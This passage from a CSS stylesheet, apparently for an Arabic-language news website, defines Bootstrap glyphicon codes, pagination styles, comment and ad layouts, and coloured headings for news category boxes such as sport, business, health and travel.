tent:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}
 
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.pagination>li{display:inline;float:right;}
.pagination>li>a,.pagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#1B0C85;text-decoration:none;background-color:#fff;border:1px solid #ddd}

.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#1B0C85;background-color:#eee;border-color:#ddd}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#1B0C85;border-color:#1B0C85}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#D61E98;cursor:not-allowed;background-color:#fff}







.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}
#mineflright{float:right;width:67%;}
#minenewread-moreright{float:left;margin:10px 0 18px 6px;width:99%;}
#chapminenewread-moreright{float:left;margin:0px 0 18px 6px;width:100%;}
#minereadmoresuri{background-color:#ccc;float:left;height:3780px;margin: 12px 0 0 10px;width:1px;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; }
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;}

.minekarts{width:11%;float:left}
.minemorenewsleft{width:100%; float:left;margin:1px 0 10px 0;}
.minerandombigleft{float:left;width:49%}
#minerandombigkodukal{background-color:#1b0c85;float:left;height:1160px;margin:0 7px 0 7px;width:1px}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;}

.lengthyad{width:100%;float:left;margin:5px 0 5px 0;text-align:center;}
.lengthyad img{width:100%;height:95px;}

.oerahs{width:100%;float:left;margin:18px 0 0px 0;}
.shareo{width:76%;float:right;margin:5px 0 5px 0;}
.shareo span {
    float: left;
}

.sociafcontpart{width:100%;float:left;direction:rtl;margin:0 0 12px 0;text-align:center;}
.sociafcontfull{width:83%;float:left;direction:rtl;margin:0 0 12px 0;}
.sociafcontfull p{float:left; float:right;margin:0 10px 0 10px;}
.sociafcontfull p a{ background:#1B0C85;color:#000;border-radius:10px;color:#fff;padding:0px 10px 0 10px;}
.sociafcontfull span {
    float: right;
    margin: 0 10px;
}
.fcontfull{width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.fconthalright{width:33%;float:right;}
.fconthalright h3{color:#000;font-weight:normal;}
.fconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.fconthalleft{width:33%; float:right;margin:0 10px 0 10px;}
.fconthalleft h3{color:#000;font-weight:normal;}
.fconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}

.txtnameas{width:96%; height:22px;padding:4px;}
.txtcommentsz{width:96%; height:122px;padding:4px;}
.dojki{border:none;float:right;text-align:center;}

.catbigfconthalright{width:69%;float:right;}
.catbigfconthalright h4 {
    float: left;
    width: 41%;
text-align:right;
padding: 13px 10px 0 0;
}
.catbigfconthalright h3{color:#000;font-weight:normal;}
.catbigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.catbigfconthalright p{width:27%;float:left;}
.catbigfconthalright h6{width:28%;float:left; margin:0 0 0 10px;}
.catcaptcha{width:92%; height:29px; padding:6px;  font-size: 14px; font-weight: bold; color: #192965;}

.bigfconthalright{width:69%;float:right;}
.bigfconthalright h3{color:#000;font-weight:normal;}
.bigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalright h6{ direction:rtl;font-weight:normal;}

.bigfconthalleft{width:28%; float:right;margin:0 10px 0 10px;}
.bigfconthalleft h3{color:#000;font-weight:normal;}
.bigfconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalleft a{color:#0e8ecf;text-decoration: none;font-weight:normal;}
.bigfconthalleft p{width:100%; float:left;margin:0 0 4px 0;}

.tremsredform{width:76%;float:right;margin:8px 0 1px 0;}
.commentbut{width:auto;float:right;font-weight:normal;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;
height:auto;color:#1B0C85;border:1px solid #1B0C85;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;background: #FFF;}
.commentbut:hover{background: #1B0C85;color:#fff;}

.readmoremoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.readmoremoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.readmoremoretopics a:hover{background: #9C0000;color:#fff;}
.tnemocnommoc{width:100%; float:left;margin:6px 0 0 0; }

.ajaxwrapper{width:100%;height:248px;float:left;overflow:hidden;overflow-y:scroll;}
.ajax-comment-rapper{background:#f5f5f5;border: 1px solid #fff;padding: 6px;float:left;width:98%; direction:rtl;}
.ajax-comment-rapper:hover{background:#EDEDED;}
.poacomment{width:100%;float:left; margin:30px 0 0 0;}
.commenuser{float:left;height:70px;margin-right: 2%;overflow: hidden;width: 70px;}
.photo-picture{height: 68px;overflow: hidden;border-radius:100%;width:68px; background:url(../img/no_user.png) no-repeat;}
.panopoly-image-thumbnail{border:none;width: 100%;height: 100% !important;}
.comment_ontent{width:98%;float:left;}
.comment_ontent h6{color:#939393; font-size:11px;float:right;width:auto;}
.comment_ontent h6 span{color:#9a0000; font-size:15px; float:right;padding:0 1px 0 10px;}
.comment_ontent h6 a{color:#939393; font-size:11px;float:left;}
.jiod p{width:100%;float:left;}
.votinwrap p{ float:left;margin:0 12px 0 0;}
a.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -3px;padding-left: 30px;}
a:hover.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -46px;padding-left: 30px;}
a.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -85px;padding-left: 30px;}
a:hover.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -132px;padding-left: 30px;}





.mineponnuskl{width:43%;margin:0 18px 10px 0;}
.minefohoroside{width:100%; float:left;}
.mineads{width:100%;float:left;margin:22px 0 0 0;}
.mineads img{width:100%;height:120px;}
.nettai{float:left;height:510px;margin: 0 0 5px;text-align: center;width: 100%;}
.nettai img{width:100%;height:510px;}
#netboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#netboxes img{width:97%;height:200px;margin:0 0 0 2px;}

#commentscount{width:100%;float:left;direction:rtl;}
#commentscount h3{color: #333333;font-size: 18px;}
#commentscount p{color: #000;font-size: 14px;padding:0 0 5px 0;}
.reaore{color:#1d427d;padding:0 0 8px 0;float:left;}
.blck{color:#000;}

.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:223px;width:100%;}



.kumpadamkodfu{border-bottom:1px dotted #81007F;float:left;width:100%;}
#kumpadamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;}
#kumpadamalso img{width:100%;height:158px;}


.nentertainbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nentertainbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.nedecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nedecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.netravelbox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.netravelbox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}
.box_content{width:454px;direction:rtl;left:30%;overflow:auto;padding:16px;position:fixed;right:30%;top:1%;z-index:1002}#boxopen{width:100%;float:left;height:auto}#boxmel{width:100%;background:#B266FF;color:#fff;float:left;font:bold 14px Arial,Helvetica,sans-serif;height:30px;line-height:30px}#boxmel1{width:100%;background:none repeat scroll 0 0 #24b100;color:#fff;float:left;font:bold 14px Arial,Helvetica,sans-serif;height:30px;line-height:30px}#boxnaduu{width:96%;background:#fff;float:left;padding:9px}.thapu{cursor:pointer;width:50%;float:left}.thapus{float:left;width:50%;text-align:left}

.fullwi{width:100%;height:auto;float:left;}
#jegallery{width:100%;height:590px;float:left;overflow:hidden;}

.homepagedoctors{width:100%;height:110px;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:27%;height:110px;float:right;}
.rotcod{width:100%;height:100%;}

.homepagedoctorright{width:72%;float:left;text-align:center;}
.homepagedoctorright p{color:#fff;padding:16px 0 10px 0;}
.homepagedoctorright span{color:#000;}

.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}

.readmorepagedoctors{width:100%;height:152px;float:left;background:#b266ff;font-size:16px;margin:0 0 12px 0;}

.readmoredoctorleft{width:18%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:81%;float:left;text-align:center;}
.readmoredoctorright h1 a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}

.readmoredoctorright p a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:12px 0 3px 0;}
.ftcod{width:100%;height:145px;}
.siripu{width:100%;float:left;text-align:center;}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}


#toptenmovie{width:100%;height:auto;float:left;margin:0 0 12px 0;box-shadow:0 0 2px #ccc;}
#toptenmovie p{width:100%;height:auto;float:left;text-align:center;color:#8C8C8C;margin:3px 0 2px 0;}
#toptenmovie h4{width:100%;height:auto;float:left;text-align:center;color:#247EB2;font-size:22px;line-height:28px;}
#toptenmovie h5{width:83%;height:auto;float:left;margin:1px 0 5px 0;text-align:center;color:#8C8C8C;font-size:18px;line-height:26px;}
#toptenmovie h6 a{width:13%;height:auto;float:left;text-align:center;color:#fff;font-size:18px;line-height:26px; background:#96B637;border:1px solid #83954B;height:33px;line-height:35px;margin:20px 0 0 0;}
#toptenmovie ul{width:100%;height:auto;float:left;margin:5px 0 0px 0;direction:ltr;}
#toptenmovie ul li{padding:0;list-style:none;float:left;width:100%;line-height:15px;}
#toptenmovie ul li span{margin:0px 6px 10px 14px;float:left;color:#fff;background:#96B637;padding:5px 2px 5px 2px;width:28px;text-align:center;}
#toptenmovie ul li a{width:auto;height:auto;text-align:left;color:#000;margin:10px 0 0 0px;font-size:13px;}
.toptenad{width:100%;float:left;}
.toptenad img{width:100%;height:135px;}

.toptenmusicads{width:100%;float:left;margin:10px 0 0 0;}
.toptenmusicads img{width:100%;height:125px;}


           .jssora05l, .jssora05r {
                display: block;
                position: absolute;
                /* size of arrow element */
                width: 40px;
                height: 40px;
                cursor: pointer;
                background: url(https://stat.tunisiatoday.com/images/a200.png) no-repeat;
                overflow: hidden;
            }
            .jssora05l { background-position: -10px -40px; }
            .jssora05r { background-position: -70px -40px; }
            .jssora05l:hover { background-position: -130px -40px; }
            .jssora05r:hover { background-position: -190px -40px; }
            .jssora05l.jssora05ldn { background-position: -250px -40px; }
            .jssora05r.jssora05rdn { background-position: -310px -40px; }






.trponnuskl{width:43%;margin:0 18px 10px 0;}
.trponnuskl img{display:block;}
.travel-cen{text-align: center;}
.travelien{width:65%;float:right; text-align: center;padding:18px 0 12px 0;}
.travel-con{box-shadow: 0 3px 5px 5px #ccc;float:left;height:auto;margin-top:5px;width:100%;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;}
.travel-hertz img{width:100%;height:380px}

#converterwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#converterwomenewsright img{width:100%;height:418px;}





/*----------BREAKING NEWS PAGE START---------*/

.readrightboxarea h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readrightboxarea  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readrightboxarea-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.readrightboxareaz h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readrightboxareaz  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readrightboxareaz-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.newsrandombox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsrandombox  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newsrandomtriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.commentareabox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.commentareabox  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.commentareaboxtriangle-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}



.mysportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysportbox  h2 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysporttriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mysportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mysportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.mysportmoretopics a:hover{background: #40a501;color:#fff;}


.mybusinessbox h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mybusinessbox h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mybusinesstriangle-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mybusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mybusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.mybusinessmoretopics a:hover{background: #03508C;color:#fff;}


.mymediabox h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mymediabox h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mymediatriangle-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mymediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mymediamoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mymediamoretopics a:hover{background: #999900;color:#fff;}



.myentertainbox h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myentertainbox h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myentertaintriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myentertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myentertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #81007f;}
.myentertainmoretopics a:hover{background: #81007f;color:#fff; }


.myhealthbox h2{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myhealthbox h2 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myhealthtriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #B266FF;}
.myhealthmoretopics a:hover{background: #B266FF;color:#fff;}


.mywomenbox h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mywomenbox h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mywomentriangle-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mywomenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mywomenmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #DF214F;}
.mywomenmoretopics a:hover{background: #DF214F;color:#fff;}


.mysciencebox h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysciencebox h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysciencetriangle-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mysciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mysciencemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #10ACB0;}
.mysciencemoretopics a:hover{background: #10ACB0;color:#fff;}


.myenvironmentbox h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myenvironmentbox h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myenvironmenttriangle-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myenvironmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myenvironmentmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.myenvironmentmoretopics a:hover{background: #66CC00;color:#fff;}



.mytravelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mytravelbox h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mytraveltriangle-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mytravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mytravelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #066dc9;}
.mytravelmoretopics a:hover{background: #066dc9;color:#fff;}



.myautobox h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
